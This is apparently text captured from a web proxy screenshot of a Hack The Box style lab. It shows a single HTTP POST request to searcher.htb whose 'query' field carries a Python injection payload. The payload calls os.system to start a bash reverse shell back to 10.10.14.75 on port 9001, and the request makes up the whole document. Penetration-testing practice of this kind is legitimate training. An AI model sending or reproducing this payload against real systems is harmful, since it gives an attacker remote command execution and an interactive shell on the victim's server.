 Request
Response
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=HP&query=',+__import__('os').system('bash+-c+\"bash+-i+>%26+/dev/tcp/10.10.14.75/9001+0>%261\"'))%23